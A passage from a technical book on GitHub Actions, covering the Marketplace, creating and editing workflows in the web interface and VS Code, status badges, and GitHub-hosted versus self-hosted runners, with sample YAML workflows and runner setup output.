Figure 3-9. Marketplace tab when editing workflows There is a difference between going to an action directly versus getting to it through a link from the Marketplace. If you just go to github.com/actions/checkout, for example, you’ll see the code repository for the action as was shown back in Figure 3-4. If, on the other hand, you go to the action through the Marketplace link, as in https:// github.com/marketplace/actions/checkout, you’ll see the project’s README.md file dis‐ played in a more user-friendly page. This will (typically) have a nicer presentation of general information about the action, including usage info derived from the action.yml file. Figure 3-10 shows this page for the checkout action.
Public actions and the Marketplace
|
35
Figure 3-10. Checkout action displayed on the Marketplace
Conclusion The code for an action is stored in a standard GitHub repository. The implementa‐ tion of an action consists of a set of code and a special metadata file named action.yaml or action.yml that specifies the inputs that the action expects, as well as its outputs, and the expected environment for running it. The GitHub Actions Marketplace provides a common location and interface for shar‐ ing public actions. There is built-in search functionality in the actions section of each GitHub repository and when editing workflows to make finding suitable public actions easier. Now that you have the basics down around actions, in Chapter 4, I’ll guide you through the environment for creating workflows in the GitHub interface. 36
|
Chapter 3: What’s in an action?
CHAPTER 4
Working with Workflows
As I’m sure you’ve gathered by now, workflows are at the heart of using GitHub Actions. I’ve covered a number of the basics for understanding workflows. But you also need to be able to easily create, run, and monitor them for success/failure. This chapter will focus on those kinds of activities. First, I’ll survey some of the features that GitHub provides for creating workflows from starter ones. Then I’ll show you how to edit workflows in the GitHub interface and how to drive changes in that same interface with operations like commits and pull requests. Along the way, you’ll learn how to navigate through the results of work‐ flow runs and how to monitor the execution of a workflow. Finally, I’ll show you how to use the updated GitHub Actions VS Code extensions to create and edit workflows, as well as how to manage and monitor your runs, from within Visual Studio Code (VS Code). First up is a guide to creating an initial workflow in a repository.
Creating the First Workflow in a Repository Suppose you have a repository where you haven’t been using GitHub Actions and you want to start. How do you get started? To begin, let’s look at a simple project example in GitHub. Figure 4-1 shows a basic repository with a couple of files.
37
Figure 4-1. Simple project in GitHub If you click the Actions tab in the top menu in a repository without existing work‐ flows, you are presented with a getting started page for actions. (If desired, you can also get to this page by visiting https:/actions/new.) If you have a repository with a particular type of code already in it (Go, Java, etc.), the workflow(s) suggested by GitHub will take that into account. Figure 4-2 shows the getting started page for a repository containing Go code. GitHub has suggested Go actions under Suggested for this repository in place of a generic one.
38
|
Chapter 4: Working with Workflows
Figure 4-2. Getting started page for a Go repository There are four ways to get started with a new workflow in a repository when there are no existing ones: • Click the set up a workflow yourself link just above the Search workflows action. • Click the Configure button for the suggested workflow under the Suggested for this repository title. • Scroll and choose from one of the other suggested workflows, and click the Con‐ figure button for the appropriate one. • Create a workflow file outside of GitHub and add it to a .github/workflows subdi‐ rectory in the repository. Choosing either of the first two options puts the code for a basic workflow in the web interface’s editor. For the name of the workflow file, it starts with a path that includes .github/workflows and a name field that reflects the suggested workflow. That field can be edited to have whatever name you want. You can backspace and edit the path. But as discussed in Chapter 1, workflows need to live in the .github/workflows subdirectory within a project.
Creating the First Workflow in a Repository
|
39
Moving a File Within a Repository As a general tip, editing a file in the GitHub interface and then modifying the directory path in the name area (via backspacing and typing) is an easy way to change the location and move the file within the repository.
The right part of the window shows Featured Actions. If your repository contains code of a particular type, this window will show a related set of actions. (But you can always search for other actions via the search box in that window.) Figure 4-3 shows an example workflow populated in the editor after choosing the Simple Workflow template and clicking its Configure button.
Figure 4-3. A basic starter workflow in the GitHub editor The full code for this starter workflow is shown here. I’ll walk you through what this code is doing next: 1 2 3 4 5 6 7
40
# This is a basic workflow to help you get started with Actions name: CI # Controls when the workflow will run on:
| Chapter 4: Working with Workflows
8 # Triggers the workflow on push or pull request events for main 9 push: 10 branches: [ main ] 11 pull_request: 12 branches: [ main ] 13 14 # Allows you to run this workflow manually from the Actions tab 15 workflow_dispatch: 16 17 # A workflow run is made up of one or more jobs 18 jobs: 19 # This workflow contains a single job called "build" 20 build: 21 # The type of runner that the job will run on 22 runs-on: ubuntu-latest 23 24 # Steps are a sequence of tasks executed as part of a job 25 steps: 26 # Checks-out your repository under $GITHUB_WORKSPACE 27 - uses: actions/checkout@v3 28 29 # Runs a single command using the runners shell 30 - name: Run a one-line script 31 run: echo Hello, world! 32 33 # Runs a set of commands using the runners shell 34 - name: Run a multi-line script 35 run: | 36 echo Add other actions to build, 37 echo test, and deploy your project.
Looking at the listing, you can identify the components of a workflow talked about in Chapters 2 and 3. Starting at line 7, the on section defines when this workflow will be invoked. In this case, a push or pull request to the main branch will cause the workflow to be triggered. This workflow also includes a workflow_dispatch clause at line 15. Once that code is committed on the default branch, GitHub will add a button on the Actions screen to give you the option to run this workflow manually. (The use of the workflow_dispatch trigger is described more later in this chapter and in detail in Chapter 12.)
workflow_dispatch and Branches If a workflow includes the workflow_dispatch clause, an instance of the workflow file with the clause must exist on the default branch (usually main) for the button to show up in the interface.
The jobs section begins at line 18. There is only one job in this workflow—the build one. At the start of the job, you have the runs-on clause (line 22), which describes the
Creating the First Workflow in a Repository
|
41
type of system where this workflow will/can execute. In this case, it’s on a system run‐ ning the Linux Ubuntu distribution. Then you have the steps section in the build job (starting at line 25). As noted before, steps can either invoke predefined actions or execute operating system commands via the shell. In this starter workflow, you have both kinds of steps. At line 27, the first step uses the GitHub Action checkout@v3 to check out the contents of this repository when the workflow runs. The steps that follow, in lines 29–37, execute simple shell commands that echo text via the run clause. After creating or editing a workflow, it needs to be committed back to the repository. The next section will show how you can do this without leaving the GitHub web interface.
Committing the Initial Workflow When you initially code a workflow in the GitHub web editor, it is not part of the code base yet. Just as if you were editing a new file locally, you need to commit it into the repository. Before you do that, you can change the name of the workflow, if you want, by editing the line in the file that starts with name: (line 3 in this example). When you’ve finished editing, simply click the Commit changes button in the upper right of the editor screen. Figure 4-4 shows the button. In this case, I’ve left the starter workflow named CI but renamed the workflow file itself to basic.yml.
Figure 4-4. Location of naming area and button to start the commit process
Editing the Workflow File’s Path As previously noted, you could backspace in the path area and change the directory where the workflow is stored. But don’t. Workflows must be in the .github/workflows directory of a reposi‐ tory to work with the actions framework.
42
|
Chapter 4: Working with Workflows
After clicking the Commit changes button, you are presented with a pop-up dialog to gather more information about the commit (Figure 4-5). This includes the descrip‐ tion and the choice of whether to make the change via a simple commit to the current branch or create a new branch and make the change via a pull request. I’m commit‐ ting directly to the current branch here but will show the pull request example later in the chapter. For this case, you can add some comments if you want, leave the default as Commit directly to the branch, and click the Commit changes button.
Figure 4-5. Commit dialog After the commit is done, the file is added to the code base in the repository. Now, if you switch over to the Actions tab in the top menu, the workflow will be running (or will have run). Why? When the commit was done to main, that met the criteria speci‐ fied per the workflow in the on section: # Triggers the workflow on push or pull request events but # only for the main branch push: branches: [ main ] pull request: branches: [ main ]
Figure 4-6 shows the first run of this workflow.
Committing the Initial Workflow
|
43
Figure 4-6. First run of the workflow This is a good opportunity to break down what this screen is showing you and how to navigate around it. Starting on the lefthand side is a list of the workflows associated with this repository. The item selected in this list will filter which workflow runs are shown on the right‐ hand side. By default, the All workflows item is selected, and the runs for all of the workflows are shown in the list. If, in the list on the left, you select a specific work‐ flow, that will filter the list on the right to display information only about the selected workflow. (The interface is shown in Figure 4-7.)
Figure 4-7. Showing runs of a particular workflow Since there is only one workflow with only one run, there’s not much interesting about this. The one additional piece that is now displayed with the specific workflow selected is the box with the line “This workflow has a workflow_dispatch event 44
|
Chapter 4: Working with Workflows
trigger" and the Run workflow button. The reason I see this now is because I selected this workflow on the left (instead of the All workflows selection). And this workflow includes the following code in the on section of the workflow file in the default branch: on: ... # Allows you to run this workflow manually from the Actions tab workflow_dispatch:
This is an instance of a workflow_dispatch trigger type. It displays a button that can initiate another run of the workflow manually. When you press it, you’re presented with a small dialog that allows you to select a branch to run it from and additional options if defined (see Chapter 8). If invoked, the workflow is executed and another run is added to the list, as shown in Figure 4-8. This direct invocation of a workflow can be useful for prototyping, debugging, and other cases where you may not always want to have to cause an event in GitHub to trigger the run.
Figure 4-8. A second workflow run If you look carefully at the descriptions of these runs (under the row with the check‐ mark in a circle on the left), you can read information about what event initiated each run. These are sorted in order of the time they were executed, starting with the latest run at the top.
Committing the Initial Workflow
|
45
After a run, you may want to go back and make some edits to the workflow to correct or add something. You could clone the repository down and edit the file locally. Or you can go back to the Code section of the repository in GitHub, select a file, and edit it from there. The Actions interface on this page provides another shortcut to go directly to the workflow code: clicking the small YAML filename under the title of the workflow at the top. Figure 4-9 shows the element I’m talking about. In this case, the link/name is basic.yml.
Figure 4-9. Filename shortcut to editing the workflow file Clicking that link takes you to a view of the file in the web editor. In the top-right section of the gray bar above the file is a small set of icons. Look for the one that looks like a pencil. You can click this icon to edit the file directly in the browser (Figure 4-10). Clicking the pencil icon brings up a basic editing interface for the file. In addition to the ability to change the file’s name and path (via the entry box with the file’s path above the code), there are also options to change the indentation and wrapping style (top right of the edit area), a tab to see previews of changes, and buttons above to commit or cancel the changes. All of this is shown in Figure 4-11.
46
| Chapter 4: Working with Workflows
Figure 4-10. Starting an editing session in the web interface
Figure 4-11. The full editing screen
Committing the Initial Workflow
|
47
Editing with VS Code GitHub recently added the ability to use a version of VS Code to edit files through the browser. To invoke the VS Code editor, simply select a file in the repository to show its contents, and then press “.” on your keyboard. This will open up the integrated edi‐ tor. Figure 4-12 shows an example.
Figure 4-12. VS Code editing interface in GitHub browser This is a more powerful and full-featured editor for your code, though it can take some effort to figure out how to commit and so on if you’re not used to VS Code already. You can also change the start of your URL from github.com to github.dev to invoke the editor as well. More details on using the integration can be found in the related docu‐ mentation.
To show how editing works, I can make some simple changes to alter this workflow to have two jobs instead of one. First, I’ll change the description and name of the existing job. This isn’t strictly necessary but is a better fit given the other changes being made: # This workflow contains a single job called "build" build:
to: 48
|
Chapter 4: Working with Workflows
# This job checks out code from the repo checkout:
Further down, before the first run step, I’ll add a couple of lines to make the remain‐ ing steps into their own jobs. This requires adding the following: • A name for the job • A runs-on clause to say what kind of system to use for execution • A steps clause to indicate where the steps for the new job start These lines are inserted (with a comment) starting at the original line 28. When you do this, it’s important to be very careful to match the expected indenting style, since this is YAML: # This job does the core processing process: # The type of runner that the job will run on runs-on: ubuntu-latest steps:
The jobs section of the workflow now looks like this: jobs: # This job checks out code from the repo checkout: # The type of runner that the job will run on runs-on: ubuntu-latest # Steps represent a sequence of tasks that will be executed as part of the job steps: # Checks-out your repository under $GITHUB_WORKSPACE, so your job can access it - uses: actions/checkout@v3 process: # The type of runner that the job will run on runs-on: ubuntu-latest steps: # Runs a single command using the runners shell - name: Run a one-line script run: echo Hello, world! # Runs a set of commands using the runners shell - name: Run a multi-line script run: | echo Add other actions to build, echo test, and deploy your project.
Committing the Initial Workflow
|
49
You can use the Preview tab to conveniently look at what has changed in this file before it is committed. Figure 4-13 shows the code display after selecting that tab.
Figure 4-13. Previewing changes Now the changes are ready to be committed. I do this by just clicking the Commit changes button. The dialog box that comes up is the same as before. This time, I’m going to select the option to do the commit via pull request. And I’ll just give the new branch a name of patch-1. Figure 4-14 shows the completed dialog box.
50
|
Chapter 4: Working with Workflows
Figure 4-14. Dialog box for pull request After clicking the Propose changes button, you get the standard Open a pull request dialog, shown in Figure 4-15. In the top gray bar, it is already set to compare the patch-1 branch to main. And it can merge the changes without conflicts. When ready, the next step is just clicking the Create pull request button.
Committing the Initial Workflow
|
51
Figure 4-15. Pull request dialog for the change After the pull request is created, GitHub will run any predefined checks associated with the repository and branch. In this case, the checks that are run are the jobs in any workflow that is triggered by a pull request in this branch. So that equates to the checkout and process jobs that were just defined in the basic.yaml workflow file. You can see them executing while the pull request is initially processed. And you can also see them after that initial processing is done by clicking the Show all checks link on the righthand side of the All checks have passed row. Figure 4-16 shows the set of checks after they have been run.
52
| Chapter 4: Working with Workflows
Figure 4-16. Listing checks that have been run Clicking the Details link at the end of each row takes you to a screen for that run. In Figure 4-17, you can see the jobs from the workflow listed on the left and an area on the right that lists all of the steps that needed to be done for the job with output from the execution of each step. This also includes implicit steps, managed by GitHub, required for the job to execute, like Set up job.
Figure 4-17. Detailed steps executed during a run Each step can be expanded to show more detail. And some lines listed in steps can also be expanded to show collapsed output or execution details. (There will be more to say about this screen when diving deeper into runners in Chapter 5 and debug‐ ging/troubleshooting in Chapter 10.)
Committing the Initial Workflow
|
53
Another Way to Get to the Details You can see this same details screen if you select the Pull requests tab at the top of the repository screen, select the open pull request, and then select the Checks tab. (See Figure 4-18.)
Figure 4-18. Getting to the details screen via the pull request menu If you switch back to the main Actions tab, you can find details for all the runs of your workflow. I only have the one workflow, but I’ll go ahead and specifically select it. On the right, as shown in Figure 4-19, you can see all the runs for the selected workflow.
54
|
Chapter 4: Working with Workflows
Figure 4-19. Latest workflow runs The latest run of this workflow is in the row at the top of the list. Clicking the commit message Update basic.yaml switches the view to show the list of jobs from the work‐ flow, along with the time they took to complete and whether they were successful or not. In Figure 4-20, success is indicated by the circles with the checkmarks in them. Clicking any name of a job in this screen will take you to a view of the step details. This is the same view you get when clicking the details link in the checks section of the pull request screen. In the top right of the screen shown in Figure 4-20, you can also see the button Rerun all jobs. Next to that is a button that can be expanded to guide you through creat‐ ing a status badge, as well as an option to delete logs. (“Creating a Status Badge” on page 56 explains more about creating a status badge.)
Committing the Initial Workflow
|
55
Figure 4-20. Overall jobs view for a workflow
Creating a Status Badge To indicate the status (pass/fail) of your workflows, you can display a badge in any web page of your repository. Badges are traditionally displayed in the README.md file. You can create the markdown for the badge yourself, or GitHub can help you with this through the Create Status Badge option. As shown in Figure 4-21, you can pick the branch and triggering event for the status badge. The dialog provides a button to copy the generated markdown code after you make your selections. This can then simply be pasted into your README file to be dis‐ played in your repository. An example of a badge for the simple workflow I’ve been working with in this chapter is shown in Figure 4-22. This badge also functions as a shortcut. Clicking the displayed badge takes you directly to the list of runs for the workflow.
56
|
Chapter 4: Working with Workflows
Figure 4-21. Generated code for creating a status badge
Figure 4-22. Example status badge in the README.md file Additional syntax examples for the status badge code can be found in the GitHub documentation.
Now that all the pre-merge checks have completed, you’re ready to merge the code and complete the pull request. Committing the Initial Workflow
|
57
Getting Back to the Pull Request You can easily get back to the pull request by selecting Pull requests in the top-level menu (the line that starts with < > Code) and then selecting the pull request from the list that is displayed. Or you can simply use the URL of your GitHub project ending with pull/1 (assuming this is the first pull request in your repository).
To complete the merge, you click the Merge pull request button and then click the next button, Confirm merge. You’ll then see the usual dialog that the pull request has been merged and closed (and you can delete the branch if you want). At this point, if you click the Actions menu at the top, you’ll be able to see the most recent run of the workflow that was generated by the pull request (Figure 4-23) with the automatically generated commit message.
Figure 4-23. Recent runs of the project Before leaving this screen, there are some other minor functions here worth being aware of. On the row for any run, you can select the … at the end to either delete a run or go directly to the workflow file (Figure 4-24).
58
|
Chapter 4: Working with Workflows
Figure 4-24. Additional options for a run Also, there are filtering options at the top of the list of runs. You can select the dropdown list of one of them and filter to see only runs that match your selection. Figure 4-25 shows filtering the list of runs by the patch-1 branch that was used in the pull request just completed.
Figure 4-25. Filtering the list of runs by branch
Using the VS Code GitHub Actions Extension If you prefer to work within an IDE, there is a GitHub Actions extension available for VS Code to let you create and edit workflows, as well as manage and monitor runs. It includes features such as linting and code completion and is officially supported by GitHub. (The extension was originally a community project mainly used for monitor‐ ing.)
Using the VS Code GitHub Actions Extension
|
59
If you’re familiar with VS Code, you can install the extension easily via searching for actions in the VS Code IDE (Figure 4-26) or through the VS Code GitHub Actions extension link.
Figure 4-26. Installing extension via IDE You can then select a repository and clone it in VS Code. At some point, you’ll be asked to sign in to GitHub and prompted to allow the extension to access your Git‐ Hub repositories (Figure 4-27).
60
| Chapter 4: Working with Workflows
Figure 4-27. Authorizing GitHub for VS Code After installation and authorization, you’ll have a new view in VS Code for GitHub Actions. If you already have workflows and runs of workflows within your repository, the view will show you them (Figure 4-28).
Using the VS Code GitHub Actions Extension
|
61
Figure 4-28. New view for actions Within the WORKFLOWS list, selecting a workflow run by its number causes a globe icon to appear to the right. Clicking the globe icon allows you to open the workflow run in the browser in the standard actions interface. Likewise, selecting a job in the list causes a list icon to appear to the right. Selecting that allows you to view the logs associated with that job (Figure 4-29).
Figure 4-29. Icons for jobs and runs If you are looking at a log, the EXPLORER view offers an OUTLINE section that you can click to move to specific points in the log more easily (Figure 4-30).
62
|
Chapter 4: Working with Workflows
Figure 4-30. Outline for navigating around logs in Explorer view The extension also understands the workflow schema and can provide context assis‐ tance when creating/editing workflow files. For example, if you hover over a key‐ word, you can get pop-ups with helpful information about the context (Figure 4-31).
Figure 4-31. Context-sensitive help when editing workflows The extension will notify you of syntax issues when creating/editing workflow files (Figure 4-32).
Using the VS Code GitHub Actions Extension
|
63
Figure 4-32. Detecting syntax errors Other nice features include code completion for items when it can determine the set of available options (Figure 4-33) and the ability to get a quick link to the code for an action by hovering over its uses statement in the workflow (Figure 4-34).
Figure 4-33. Code completion in the extension
64
|
Chapter 4: Working with Workflows
Figure 4-34. Getting a link to source for an action
Conclusion In this chapter, I’ve introduced the GitHub web interface for working with actions and workflows. The provided functionality allows you to easily create and edit work‐ flows without having to leave the browser. You can also execute the workflows and see each run as it happens. Previous runs are stored so you can review them. GitHub Actions provides a set of starter and reference workflows to make creating an initial workflow easier. GitHub will look at any existing code in your repository and make suggestions for a useful initial workflow if it can. The starter and reference workflows are a good place to begin when you need a workflow for a new repository. Executing workflows can be triggered in response to standard GitHub events but can also be triggered manually if they are set up for workflow dispatching. After execu‐ tion, GitHub records information about the run, and you can drill down into the record of the run to see what actually occurred and get the details, such as what com‐ mands were ultimately done on the runner system. Editing workflows can be done entirely with the browser or through VS Code inte‐ gration if you prefer. Changes can be either committed directly to the current branch or merged via pull requests. When done via a pull request, any workflows matching the event will be triggered and run as pre-checks to validate the change in advance of the merge. The next chapter will look more at the systems where the workflows are executed, also known as runners.
Conclusion
|
65
CHAPTER 5
Runners
Regardless of what functionality you implement with GitHub Actions, there has to be a place to execute that functionality—a virtual or physical system with enough resources to process a job, and one that is configured to interact with the Actions control plane as it dispatches jobs. In Actions terminology, the systems where jobs in a workflow are executed are referred to as runners. At a high level, you have two choices for the runner systems. You can use default sys‐ tems provided by GitHub or you can configure, host, and use your own. I’ll explore both options in this chapter along with their key attributes, usage, and pros and cons. I’ll start by looking at the systems that GitHub automatically provides by default.
GitHub-Hosted Runners The runners provided by GitHub are the simplest and easiest way to execute jobs in workflows. Every GitHub-hosted runner is created as a new virtual machine (VM) with your choice of Ubuntu Linux, Windows Server, or macOS as the operating sys‐ tem. An advantage of using the GitHub-hosted runners is that GitHub takes care of the needed/required upgrades and maintenance for the VMs. When executing workflows with these runners, no additional setup or configuration is required for each job beyond the simple runner declarations, such as runs-on: ubuntu-latest. These labels in the workflow’s YAML cause GitHub to provision and start a virtual runner system with a particular operating system and environment for a given job. Table 5-1 is taken from the GitHub Actions documentation and shows how the dif‐ ferent labels map to the OS environments on the VMs provided by GitHub as runners (as of the point in time this is being written).
67
Table 5-1. Mappings of runner labels to OS environments Environment Ubuntu 22.04 beta
YAML label ubuntu-22.04
Included software ubuntu-22.04
Ubuntu 20.04
ubuntu-latest or ubuntu-20.04
ubuntu-20.04
Ubuntu 18.04
ubuntu-18.04
ubuntu-18.04
macOS 12 beta
macos-12
macOS-12
macOS 11
macos-latest or macos-11
macOS-11
macOS 10.15
macos-10.15
macOS-10.15
Windows Server 2022 windows-latest or windows-2022 windows-2022 Windows Server 2019 windows-2019
windows-2019
Windows Server 2016 windows-2016
windows-2016
Costs for Using Non-Linux Systems If you are using the macOS or Windows Servers GitHub-provided environments and are on a GitHub plan that you pay for, remem‐ ber that they cost more to use per minute than the corresponding Ubuntu systems. The multiplier is 2x for Windows and 10x for macOS. The details on this were covered under the section on costs in Chapter 1.
While we’ve used the ubuntu-latest label in the jobs so far in the book, note that there are similar latest options available for Windows (Server) and for macOS. You can also specify versions of an OS to use if there is a corresponding label available. You should be aware, though, that some version-specific labels refer to beta versions of an OS. So, unless you have a specific need to use beta features, it is recommended to use the “-latest” version label to get the most recent production versions of the OS.
Support for Latest and Beta Images In the context here, latest does not necessarily mean the most recent version from the vendor. Rather, it is the most recent stable version supported by GitHub. Also, beta images may not be supported by GitHub. They are as is.
68
|
Chapter 5: Runners
What’s in the Runner Images? If you want to understand details about the runner images used by GitHub, Actions makes that easy. Just go to the workflow logs and expand the Set up job section. A few lines down under that will be a Runner Image section. If you expand this one, you’ll see a link for Included Software. An example is shown in Figure 5-1.
Figure 5-1. Finding the Included Software link Clicking the link will take you to a web page that lists all the software included in this environment. The corresponding page from the link is shown in Figure 5-2. At a higher level in this same project are the linux, macos, or win folders. Within these folders are the configuration files and scripts to set up the different runner images. Also in the same folders are Readme.md files for the different currently supported versions. Within those files, you can find a listing for the included software.
GitHub-Hosted Runners
|
69
Figure 5-2. Readme for Ubuntu runner image
70
|
Chapter 5: Runners
Viewing the SBOM for GitHub-Hosted Runners A key aspect of security is visibility into the supply chain for infrastructure systems. This is typically managed by producing a software bill of materials (SBOM) to see what software was on the system during your workflow runs. SBOMs can be provided for scanning to look for any vulnerabilities as well as to have a complete point-in-time list. SBOMs can also be packaged up and delivered with artifacts. For GitHub-hosted runners, SBOMs are available for the runner images. They can be found in the release assets for the runner images. The SBOM will have a filename of sbom..json.zip in the attachments of the release.
Adding Additional Software on Runners It is possible (and easy) to add additional packages on the GitHub-hosted runners. The basic process is just to create a job in the workflow that runs an appropriate package manager to install the tool you want, via a run invocation in a step. The step should just do what you would do if you were running the package management tool to install the package. For example, suppose you want to install a package on a Linux runner as part of your workflow. You could create a job like this: jobs: update-env: runs-on: ubuntu-latest steps: - name: Install Package run: | sudo apt-get update sudo apt-get install
You can use a similar process on a macOS runner using Brew as an example: jobs: update-env: runs-on: macos-latest steps: - name: Install tree run: | brew update brew install --cask
GitHub-Hosted Runners
|
71
Self-Hosted Runners You have a choice of using the runners provided automatically by GitHub or hosting your own. Self-hosted runners are a useful option when you need more configurabil‐ ity and control over the environment(s) for executing your workflows. They provide a way to choose and customize the configuration, the system resources, and the avail‐ able software that is used. Also, they provide a wider set of infrastructure options. They can be run on physical systems, on VMs, or in containers, either on-prem or in the cloud.
Self-Hosted Runner Groups for an Organization Self-hosted runners can be collected together into groups at the organization level. Organization admins can permit individual repositories access to a runner group, sub‐ ject to managed policies. Each organization has a single, default runner group. Runners are automatically assigned to this group at creation time. Additional groups can be created at the enter‐ prise level. For more information on runner groups, see the enterprise doc.
Table 5-2 summarizes some of the key characteristics, advantages, and disadvantages of using self-hosted runners versus the ones provided by GitHub. Table 5-2. Comparison of runner categories Category GitHub-hosted Provisioning/hosting Managed by GitHub
Self-hosted Managed by you
Prereqs
Running GitHub actions runner application (handled by GitHub)
Platforms
Windows, Ubuntu Linux, MacOS
Configurability
Constrained mostly to predefined configurations
GitHub Actions self-hosted runner application deployed and configured Any from the supported architectures and platforms that you choose Highly configurable
Ownership
GitHub
As defined
Lifetime
Clean instance for the life of a job
As defined
Cost
Free minutes based on your GitHub plan with cost Free to use with actions, but owner is responsible for overages for any other cost GitHub provides only for self-hosted runner GitHub provides for the OS, installed packages, tools, and hosted runner application application Virtual or physical Virtual
Automatic updates Implementation
72
|
Chapter 5: Runners
For better correspondence with the way you use GitHub, runner systems can be map‐ ped in (assigned) to different levels of GitHub repositories depending on the type of account you’re working with. The different levels and their mappings (as of the time of this writing) are shown in Table 5-3 Table 5-3. GitHub account scopes Level Repository
Scope of use Intended to be used by a single repo
Organization Intended for a GitHub organization (processing for multiple jobs across multiple repositories) Enterprise
Assigned to multiple organizations for an enterprise account
The mappings can be managed via going to the repository/organization/enterprise settings and adding the runner from there. But they can also be done via GitHub API calls. The API calls primarily focus on adding, deleting, or listing runners in the dif‐ ferent levels of self-hosted runners in the previous table. See the documentation for more information on the actual REST API calls.
Requirements for Self-Hosted Runners For a system to be used as a self-host runner for GitHub Actions, it must meet the following requirements: • It must be based on a supported architecture and operating system. There is a more complete list in the documentation. However, this is basically modern ver‐ sions of Linux, Windows, or macOS operating systems and x86-64 or ARM pro‐ cessor architectures. • It must have the ability to run and install the self-hosted runner application from github.com/actions/runner. The README.md on the runner site contains links to releases and prerequisites. • It must have the ability to communicate with GitHub Actions. At its core, this is the ability for the runner application to connect to GitHub hosts to download new versions of the runner and receive jobs that are targeted to the particular system. More details on the hosts at GitHub that may be commonly accessed can be found in the documentation. • It must have sufficient hardware resources (CPU, memory, storage, etc.) for the type of workflows you want to run. • It must have appropriate software for the type of workflows and jobs you want to execute. (For workflows that use Docker container actions, a Linux machine with Docker installed is required.) • It must have appropriate network access to needed or approved resources and endpoints. Self-Hosted Runners
|
73
Limits for Self-Hosted Runners There are limits imposed on Actions usage when you use self-hosted runners. As of the time of this writing, the limits are those shown in Table 5-4. Table 5-4. Self-hosted runner limits Category Workflow run time
Limit 35 days
Action if limit is reached/exceeded Workflow canceled
Job queue time
24 hours
Job terminated if not started
API requests
1,000 per hour across all actions in a repository
Additional API calls will fail
Job matrix
256 jobs per workflow run
Not allowed
Workflow run queue
500 workflow runs per 10-second interval per repository
Workflow run terminated and fails to complete
Queuing by GitHub Actions
Within 30 minutes of being triggered
Workflow not processed (this would most likely only occur if GitHub Actions services are unavailable for an extended time)
Security Considerations for Using Self-Hosted Runners You should not use self-hosted runners with public repositories. If someone forks your repo, they will also get a fork of the workflows and could do something poten‐ tially dangerous by initiating a pull request that would execute code in the forked workflow on your self-hosted runner. This is especially dangerous if your system persists the environment between jobs. Remember that your self-hosted runner environment is only as secure as you make it. So, without proper safeguards, it could be affected by malicious code being executed, workflows reaching outside the system, or unapproved software or data being installed on the system. Runners hosted via GitHub aren’t affected by this as they always create a clean, iso‐ lated environment that is then destroyed after the job is done. You can manage network access to self-hosted runners through the same kinds of typical controls that you might use for other systems. For example, if you have a Git‐ Hub enterprise or organization account, you can have them go through an allowed list for IP addresses. And you can also use them with a proxy server.
74
|
Chapter 5: Runners
Step Permissions in Workflows In some cases, you might encounter surprises as steps seem to have root access. Steps don’t run as root by default. But, as of the time of this writing, they do run as the same unprivileged user ID as the runner (agent) software. And that user does have password-less sudo to root as needed.
Setting Up a Self-Hosted Runner In this section, and the next, of the chapter, I’ll walk you through a simple example of setting up and using a self-hosted runner at the repository level.This will illustrate the simplest use case of using a local machine. But, you could also set up self-hosted run‐ ners in more complex on-prem environments or in cloud-based environments at the organization or enterprise level. To begin, go to the repository’s Settings page from the top menu. Then, on the main Settings page, in the menu on the left, select Actions and then Runners, as shown in the left-side menu in Figure 5-3.
Figure 5-3. Runners submenu
Self-Hosted Runners
|
75
You’ll see a large button in the upper right labeled New self-hosted runner. Clicking it will bring up a screen with options to choose for your new runner including the oper‐ ating system and architecture. Based on your selections, you’ll get customized instructions on this screen to download the GitHub Actions Runner app, configure the system as a runner, and then use your self-hosted runner in your workflow for a job (Figure 5-4).
Figure 5-4. Adding a new runner From here, the process is straightforward—just follow the steps outlined in the Download and Configure sections to set up your runner machine. Clicking each step in that screen will also give you a copy icon (on the right) that you can click to copy and paste the command. As part of the Configure section, there’s a shell script, ./config.sh, that will start a local interactive configuration process on your machine. You can enter in custom val‐ ues for each prompt or simply accept the defaults. Here is an example run:
76
|
Chapter 5: Runners
developer@Bs-MacBook-Pro actions-runner % ./config.sh --url https://github.com/brentlaster/greetings-actions --token ***********************
-------------------------------------------------------------------------------| ____ _ _ _ _ _ _ _ _ | | / ___(_) |_| | | |_ _| |__ / \ ___| |_(_) ___ _ __ ___ | | | | _| | __| |_| | | | | '_ \ / _ \ / __| __| |/ _ \| '_ \/ __| | | | |_| | | |_| _ | |_| | |_) | / ___ \ (__| |_| | (_) | | | \__ \ | | \____|_|\__|_| |_|\__,_|_.__/ /_/ \_\___|\__|_|\___/|_| |_|___/ | | | | Self-hosted runner registration | | | -------------------------------------------------------------------------------# Authentication √ Connected to GitHub # Runner Registration Enter the name of the runner group to add this runner to: [press Enter for Default] Enter the name of runner: [press Enter for Bs-MacBook-Pro] This runner will have the following labels: 'self-hosted', 'macOS', 'X64' Enter any additional labels (ex. label-1,label-2): [press Enter to skip] √ Runner successfully added √ Runner connection is good # Runner settings Enter name of work folder: [press Enter for _work] √ Settings Saved.
After this, you execute the ./run.sh script to have the runner start up and listen for jobs: √ Connected to GitHub Current runner version: '2.304.0' 2023-06-05 02:30:21Z: Listening for Jobs
Once you’ve executed this part of the process, your new runner should show up in the list of Runners on the Settings page (Figure 5-5). Self-Hosted Runners
|
77
Figure 5-5. New self-hosted runner showing up in list
Using a Self-Hosted Runner At this point, you’re ready to have jobs in your workflow use your new runner. You do this by specifying the runs-on: self-hosted clause. The following listing shows example code. Notice line 12 where the runs-on clause specifies self-hosted: 1. on 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 17. 18. 19. 20.
78
# Workflow to demo installing a package and executing a self-hosted runner name: file tree on: workflow_dispatch: jobs: file-tree: runs-on: self-hosted steps: - name: Install tree run: | brew update brew install tree - name: Execute tree run: time tree | tee filetreelist.txt
| Chapter 5: Runners
When we run this workflow through GitHub, the runner code on the local machine executes it. The following output is from a terminal on the runner machine: √ Connected to GitHub Current runner version: '2.304.0' 2023-05-13 21:22:52Z: Listening for Jobs 2023-05-13 21:22:55Z: Running job: file-tree 2023-05-13 21:23:38Z: Job file-tree completed with result: Succeeded
Looking at the output for the single job in our workflow, it shows that the job was indeed run on the new runner, as shown in Figure 5-6.
Figure 5-6. Set up job run on self-hosted runner
Using Labels with Self-Hosted Runners Like the various version-based and latest labels that are configured by GitHub for GitHub-provided runners, a self-hosted runner automatically gets a set of labels when it is added to GitHub Actions. These labels include the following: • self-hosted: default label applied to all self-hosted runners • linux, macOS, or windows: applied based on OS • x64, ARM, or ARM64: applied depending on architecture
Self-Hosted Runners
|
79
If you want to apply a custom label to a self-hosted runner, you can pass it in when you run the initial config script—for example: ./config.sh --url --token --labels ssd,gpu
